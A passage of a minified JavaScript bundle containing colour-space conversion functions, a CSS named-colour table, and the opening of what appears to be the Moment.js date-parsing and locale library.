M[t]}e.exports={rgb2hsl:a,rgb2hsv:i,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:function(t){return x(d(t))},hsl2rgb:h,hsl2hsv:function(t){var e=t[0],n=t[1]/100,i=t[2]/100;return 0!==i?[e,100*(2*(n*=(i*=2)<=1?i:2-i)/(i+n)),100*((i+n)/2)]:[0,0,0]},hsl2hwb:function(t){return o(h(t))},hsl2cmyk:function(t){return s(h(t))},hsl2keyword:function(t){return l(h(t))},hsv2rgb:c,hsv2hsl:function(t){var e,n,i=t[0],a=t[1]/100,r=t[2]/100;return e=a*r,[i,100*(e=(e/=(n=(2-a)*r)<=1?n:2-n)||0),100*(n/=2)]},hsv2hwb:function(t){return o(c(t))},hsv2cmyk:function(t){return s(c(t))},hsv2keyword:function(t){return l(c(t))},hwb2rgb:f,hwb2hsl:function(t){return a(f(t))},hwb2hsv:function(t){return i(f(t))},hwb2cmyk:function(t){return s(f(t))},hwb2keyword:function(t){return l(f(t))},cmyk2rgb:m,cmyk2hsl:function(t){return a(m(t))},cmyk2hsv:function(t){return i(m(t))},cmyk2hwb:function(t){return o(m(t))},cmyk2keyword:function(t){return l(m(t))},keyword2rgb:w,keyword2hsl:function(t){return a(w(t))},keyword2hsv:function(t){return i(w(t))},keyword2hwb:function(t){return o(w(t))},keyword2cmyk:function(t){return s(w(t))},keyword2lab:function(t){return d(w(t))},keyword2xyz:function(t){return u(w(t))},xyz2rgb:p,xyz2lab:v,xyz2lch:function(t){return x(v(t))},lab2xyz:y,lab2rgb:_,lab2lch:x,lch2lab:k,lch2xyz:function(t){return y(k(t))},lch2rgb:function(t){return _(k(t))}};var M={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},S={};for(var D in M)S[JSON.stringify(M[D])]=D},{}],4:[function(t,e,n){var a=t(3),r=function(){return new u};for(var i in a){r[i+"Raw"]=function(e){return function(t){return"number"==typeof t&&(t=Array.prototype.slice.call(arguments)),a[e](t)}}(i);var o=/(\w+)2(\w+)/.exec(i),s=o[1],l=o[2];(r[s]=r[s]||{})[l]=r[i]=function(i){return function(t){"number"==typeof t&&(t=Array.prototype.slice.call(arguments));var e=a[i](t);if("string"==typeof e||void 0===e)return e;for(var n=0;n<e.length;n++)e[n]=Math.round(e[n]);return e}}(i)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var n=this.space,i=this.convs[n];e=r[n][t](i),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(e){u.prototype[e]=function(t){return this.routeSpace(e,arguments)}}),e.exports=r},{3:3}],5:[function(t,e,n){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],6:[function(En,jn,t){var e,n;e=this,n=function(){"use strict";var t,a;function c(){return t.apply(null,arguments)}function s(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function l(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function u(t){return void 0===t}function d(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function h(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function f(t,e){var n,i=[];for(n=0;n<t.length;++n)i.push(e(t[n],n));return i}function g(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function m(t,e){for(var n in e)g(e,n)&&(t[n]=e[n]);return g(e,"toString")&&(t.toString=e.toString),g(e,"valueOf")&&(t.valueOf=e.valueOf),t}function p(t,e,n,i){return De(t,e,n,i,!0).utc()}function v(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function b(t){if(null==t._isValid){var e=v(t),n=a.call(e.parsedDateParts,function(t){return null!=t}),i=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(i=i&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return i;t._isValid=i}return t._isValid}function y(t){var e=p(NaN);return null!=t?m(v(e),t):v(e).userInvalidated=!0,e}a=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,i=0;i<n;i++)if(i in e&&t.call(this,e[i],i,e))return!0;return!1};var r=c.momentProperties=[];function x(t,e){var n,i,a;if(u(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),u(e._i)||(t._i=e._i),u(e._f)||(t._f=e._f),u(e._l)||(t._l=e._l),u(e._strict)||(t._strict=e._strict),u(e._tzm)||(t._tzm=e._tzm),u(e._isUTC)||(t._isUTC=e._isUTC),u(e._offset)||(t._offset=e._offset),u(e._pf)||(t._pf=v(e)),u(e._locale)||(t._locale=e._locale),0<r.length)for(n=0;n<r.length;n++)u(a=e[i=r[n]])||(t[i]=a);return t}var e=!1;function _(t){x(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===e&&(e=!0,c.updateOffset(this),e=!1)}function k(t){return t instanceof _||null!=t&&null!=t._isAMomentObject}function w(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function M(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=w(e)),n}function o(t,e,n){var i,a=Math.min(t.length,e.length),r=Math.abs(t.length-e.length),o=0;for(i=0;i<a;i++)(n&&t[i]!==e[i]||!n&&M(t[i])!==M(e[i]))&&o++;return o+r}function S(t){!1===c.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function n(a,r){var o=!0;return m(function(){if(null!=c.deprecationHandler&&c.deprecationHandler(null,a),o){for(var t,e=[],n=0;n<arguments.length;n++){if(t="","object"==typeof arguments[n]){for(var i in t+="\n["+n+"] ",arguments[0])t+=i+": "+arguments[0][i]+", ";t=t.slice(0,-2)}else t=arguments[n];e.push(t)}S(a+"\nArguments: "+Array.prototype.slice.call(e).join("")+"\n"+(new Error).stack),o=!1}return r.apply(this,arguments)},r)}var i,D={};function C(t,e){null!=c.deprecationHandler&&c.deprecationHandler(t,e),D[t]||(S(e),D[t]=!0)}function P(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function T(t,e){var n,i=m({},t);for(n in e)g(e,n)&&(l(t[n])&&l(e[n])?(i[n]={},m(i[n],t[n]),m(i[n],e[n])):null!=e[n]?i[n]=e[n]:delete i[n]);for(n in t)g(t,n)&&!g(e,n)&&l(t[n])&&(i[n]=m({},i[n]));return i}function O(t){null!=t&&this.set(t)}c.suppressDeprecationWarnings=!1,c.deprecationHandler=null,i=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)g(t,e)&&n.push(e);return n};var I={};function A(t,e){var n=t.toLowerCase();I[n]=I[n+"s"]=I[e]=t}function F(t){return"string"==typeof t?I[t]||I[t.toLowerCase()]:void 0}function R(t){var e,n,i={};for(n in t)g(t,n)&&(e=F(n))&&(i[e]=t[n]);return i}var L={};function Y(t,e){L[t]=e}function W(t,e,n){var i=""+Math.abs(t),a=e-i.length;return(0<=t?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+i}var N=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,z=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,V={},H={};function B(t,e,n,i){var a=i;"string"==typeof i&&(a=function(){return this[i]()}),t&&(H[t]=a),e&&(H[e[0]]=function(){return W(a.apply(this,arguments),e[1],e[2])}),n&&(H[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),t)})}function E(t,e){return t.isValid()?(e=j(e,t.localeData()),V[e]=V[e]||function(i){var t,a,e,r=i.match(N);for(t=0,a=r.length;t<a;t++)H[r[t]]?r[t]=H[r[t]]:r[t]=(e=r[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(t){var e,n="";for(e=0;e<a;e++)n+=P(r[e])?r[e].call(t,i):r[e];return n}}(e),V[e](t)):t.localeData().invalidDate()}function j(t,e){var n=5;function i(t){return e.longDateFormat(t)||t}for(z.lastIndex=0;0<=n&&z.test(t);)t=t.replace(z,i),z.lastIndex=0,n-=1;return t}var U=/\d/,G=/\d\d/,q=/\d{3}/,Z=/\d{4}/,X=/[+-]?\d{6}/,J=/\d\d?/,$=/\d\d\d\d?/,K=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,tt=/\d{1,4}/,et=/[+-]?\d{1,6}/,nt=/\d+/,it=/[+-]?\d+/,at=/Z|[+-]\d\d:?\d\d/gi,rt=/Z|[+-]\d\d(?::?\d\d)?/gi,ot=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,st={};function lt(t,n,i){st[t]=P(n)?n:function(t,e){return t&&i?i:n}}function ut(t,e){return g(st,t)?st[t](e._strict,e._locale):new RegExp(dt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,i,a){return e||n||i||a})))}function dt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var ht={};function ct(t,n){var e,i=n;for("string"==typeof t&&(t=[t]),d(n)&&(i=function(t,e){e[n]=M(t)}),e=0;e<t.length;e++)ht[t[e]]=i}function ft(t,a){ct(t,function(t,e,n,i){n._w=n._w||{},a(t,n._w,n,i)})}var gt=0,mt=1,pt=2,vt=3,bt=4,yt=5,xt=6,_t=7,kt=8;function wt(t){return Mt(t)?366:365}function Mt(t){return t%4==0&&t%100!=0||t%400==0}B("Y",0,0,function(){var t=this.year();return t<=9999?""+t:"+"+t}),B(0,["YY",2],0,function(){return this.year()%100}),B(0,["YYYY",4],0,"year"),B(0,["YYYYY",5],0,"year"),B(0,["YYYYYY",6,!0],0,"year"),A("year","y"),Y("year",1),lt("Y",it),lt("YY",J,G),lt("YYYY",tt,Z),lt("YYYYY",et,X),lt("YYYYYY",et,X),ct(["YYYYY","YYYYYY"],gt),ct("YYYY",function(t,e){e[gt]=2===t.length?c.parseTwoDigitYear(t):M(t)}),ct("YY",function(t,e){e[gt]=c.parseTwoDigitYear(t)}),ct("Y",function(t,e){e[gt]=parseInt(t,10)}),c.parseTwoDigitYear=function(t){return M(t)+(68<M(t)?1900:2e3)};var St,Dt=Ct("FullYear",!0);function Ct(e,n){return function(t){return null!=t?(Tt(this,e,t),c.updateOffset(this,n),this):Pt(this,e)}}function Pt(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function Tt(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&Mt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),Ot(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var n,i=(e%(n=12)+n)%n;return t+=(e-i)/12,1===i?Mt(t)?29:28:31-i%7%2}St=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},B("M",["MM",2],"Mo",function(){return this.month()+1}),B("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),B("MMMM",0,0,function(t){return this.localeData().months(this,t)}),A("month","M"),Y("month",8),lt("M",J),lt("MM",J,G),lt("MMM",function(t,e){return e.monthsShortRegex(t)}),lt("MMMM",function(t,e){return e.monthsRegex(t)}),ct(["M","MM"],function(t,e){e[mt]=M(t)-1}),ct(["MMM","MMMM"],function(t,e,n,i){var a=n._locale.monthsParse(t,i,n._strict);null!=a?e[mt]=a:v(n).invalidMonth=t});var It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,At="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Ft="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Rt(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=M(e);else if(!d(e=t.localeData().monthsParse(e)))return t;return n=Math.min(t.date(),Ot(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function Lt(t){return null!=t?(Rt(this,t),c.updateOffset(this,!0),this):Pt(this,"Month")}var Yt=ot;var Wt=ot;function Nt(){function t(t,e){return e.length-t.length}var e,n,i=[],a=[],r=[];for(e=0;e<12;e++)n=p([2e3,e]),i.push(this.monthsShort(n,"")),a.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(i.sort(t),a.sort(t),r.sort(t),e=0;e<12;e++)i[e]=dt(i[e]),a[e]=dt(a[e]);for(e=0;e<24;e++)r[e]=dt(r[e]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function zt(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&0<=t&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function Vt(t,e,n){var i=7+e-n;return-((7+zt(t,0,i).getUTCDay()-e)%7)+i-1}function Ht(t,e,n,i,a){var r,o,s=1+7*(e-1)+(7+n-i)%7+Vt(t,i,a);return o=s<=0?wt(r=t-1)+s:s>wt(t)?(r=t+1,s-wt(t)):(r=t,s),{year:r,dayOfYear:o}}function Bt(t,e,n){var i,a,r=Vt(t.year(),e,n),o=Math.floor((t.dayOfYear()-r-1)/7)+1;return o<1?i=o+Et(a=t.year()-1,e,n):o>Et(t.year(),e,n)?(i=o-Et(t.year(),e,n),a=t.year()+1):(a=t.year(),i=o),{week:i,year:a}}function Et(t,e,n){var i=Vt(t,e,n),a=Vt(t+1,e,n);return(wt(t)-i+a)/7}B("w",["ww",2],"wo","week"),B("W",["WW",2],"Wo","isoWeek"),A("week","w"),A("isoWeek","W"),Y("week",5),Y("isoWeek",5),lt("w",J),lt("ww",J,G),lt("W",J),lt("WW",J,G),ft(["w","ww","W","WW"],function(t,e,n,i){e[i.substr(0,1)]=M(t)});B("d",0,"do","day"),B("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),B("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),B("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),B("e",0,0,"weekday"),B("E",0,0,"isoWeekday"),A("day","d"),A("weekday","e"),A("isoWeekday","E"),Y("day",11),Y("weekday",11),Y("isoWeekday",11),lt("d",J),lt("e",J),lt("E",J),lt("dd",function(t,e){return e.weekdaysMinRegex(t)}),lt("ddd",function(t,e){return e.weekdaysShortRegex(t)}),lt("dddd",function(t,e){return e.weekdaysRegex(t)}),ft(["dd","ddd","dddd"],function(t,e,n,i){var a=n._locale.weekdaysParse(t,i,n._strict);null!=a?e.d=a:v(n).invalidWeekday=t}),ft(["d","e","E"],function(t,e,n,i){e[i]=M(t)});var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var Ut="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var Gt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var qt=ot;var Zt=ot;var Xt=ot;function Jt(){function t(t,e){return e.length-t.length}var e,n,i,a,r,o=[],s=[],l=[],u=[];for(e=0;e<7;e++)n=p([2e3,1]).day(e),i=this.weekdaysMin(n,""),a=this.weekdaysShort(n,""),r=this.weekdays(n,""),o.push(i),s.push(a),l.push(r),u.push(i),u.push(a),u.push(r);for(o.sort(t),s.sort(t),l.sort(t),u.sort(t),e=0;e<7;e++)s[e]=dt(s[e]),l[e]=dt(l[e]),u[e]=dt(u[e]);this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function $t(){return this.hours()%12||12}function Kt(t,e){B(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function Qt(t,e){return e._meridiemParse}B("H",["HH",2],0,"hour"),B("h",["hh",2],0,$t),B("k",["kk",2],0,function(){return this.hours()||24}),B("hmm",0,0,function(){return""+$t.apply(this)+W(this.minutes(),2)}),B("hmmss",0,0,function(){return""+$t.apply(this)+W(this.minutes(),2)+W(this.seconds(),2)}),B("Hmm",0,0,function(){return""+this.hours()+W(this.minutes(),2)}),B("Hmmss",0,0,function(){return""+this.hours()+W(this.minutes(),2)+W(this.seconds(),2)}),Kt("a",!0),Kt("A",!1),A("hour","h"),Y("hour",13),lt("a",Qt),lt("A",Qt),lt("H",J),lt("h",J),lt("k",J),lt("HH",J,G),lt("hh",J,G),lt("kk",J,G),lt("hmm",$),lt("hmmss",K),lt("Hmm",$),lt("Hmmss",K),ct(["H","HH"],vt),ct(["k","kk"],function(t,e,n){var i=M(t);e[vt]=24===i?0:i}),ct(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),ct(["h","hh"],function(t,e,n){e[vt]=M(t),v(n).bigHour=!0}),ct("hmm",function(t,e,n){var i=t.length-2;e[vt]=M(t.substr(0,i)),e[bt]=M(t.substr(i)),v(n).bigHour=!0}),ct("hmmss",function(t,e,n){var i=t.length-4,a=t.length-2;e[vt]=M(t.substr(0,i)),e[bt]=M(t.substr(i,2)),e[yt]=M(t.substr(a)),v(n).bigHour=!0}),ct("Hmm",function(t,e,n){var i=t.length-2;e[vt]=M(t.substr(0,i)),e[bt]=M(t.substr(i))}),ct("Hmmss",function(t,e,n){var i=t.length-4,a=t.length-2;e[vt]=M(t.substr(0,i)),e[bt]=M(t.substr(i,2)),e[yt]=M(t.substr(a))});var te,ee=Ct("Hours",!0),ne={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Ft,week:{dow:0,doy:6},weekdays:jt,weekdaysMin:Gt,weekdaysShort:Ut,meridiemParse:/[ap]\.?m?\.?/i},ie={},ae={};function re(t){return t?t.toLowerCase().replace("_","-"):t}function oe(t){var e=null;if(!ie[t]&&void 0!==jn&&jn&&jn.exports)try{e=te._abbr,En("./locale/"+t),se(e)}catch(t){}return ie[t]}function se(t,e){var n;return t&&((n=u(e)?ue(t):le(t,e))?te=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),te._abbr}function le(t,e){if(null===e)return delete ie[t],null;var n,i=ne;if(e.abbr=t,null!=ie[t])C("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more diagrams."),i=ie[t]._config;else if(null!=e.parentLocale)if(null!=ie[e.parentLocale])i=ie[e.parentLocale]._config;else{if(null==(n=oe(e.parentLocale)))return ae[e.parentLocale]||(ae[e.parentLocale]=[]),ae[e.parentLocale].push({name:t,config:e}),null;i=n._config}return ie[t]=new O(T(i,e)),ae[t]&&ae[t].forEach(function(t){le(t.name,t.config)}),se(t),ie[t]}function ue(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return te;if(!s(t)){if(e=oe(t))return e;t=[t]}return function(t){for(var e,n,i,a,r=0;r<t.length;){for(e=(a=re(t[r]).split("-")).length,n=(n=re(t[r+1]))?n.split("-"):null;0<e;){if(i=oe(a.slice(0,e).join("-")))return i;if(n&&n.length>=e&&o(a,n,!0)>=e-1)break;e--}r++}return te}(t)}function de(t){var e,n=t._a;return n&&-2===v(t).overflow&&(e=n[mt]<0||11<n[mt]?mt:n[pt]<1||n[pt]>Ot(n[gt],n[mt])?pt:n[vt]<0||24<n[vt]||24===n[vt]&&(0!==n[bt]||0!==n[yt]||0!==n[xt])?vt:n[bt]<0||59<n[bt]?bt:n[yt]<0||59<n[yt]?yt:n[xt]<0||999<n[xt]?xt:-1,v(t)._overflowDayOfYear&&(e<gt||pt<e)&&(e=pt),v(t)._overflowWeeks&&-1===e&&(e=_t),v(t)._overflowWeekday&&-1===e&&(e=kt),v(t).overflow=e),t}function he(t,e,n){return null!=t?t:null!=e?e:n}function ce(t){var e,n,i,a,r,o=[];if(!t._d){var s,l;for(s=t,l=new Date(c.now()),i=s._useUTC?[l.getUTCFullYear(),l.getUTCMonth(),l.getUTCDate()]:[l.getFullYear(),l.getMonth(),l.getDate()],t._w&&null==t._a[pt]&&null==t._a[mt]&&function(t){var e,n,i,a,r,o,s,l;if(null!=(e=t._w).GG||null!=e.W||null!=e.E)r=1,o=4,n=he(e.GG,t._a[gt],Bt(Ce(),1,4).year),i=he(e.W,1),((a=he(e.E,1))<1||7<a)&&(l=!0);else{r=t._locale._week.dow,o=t._locale._week.doy;var 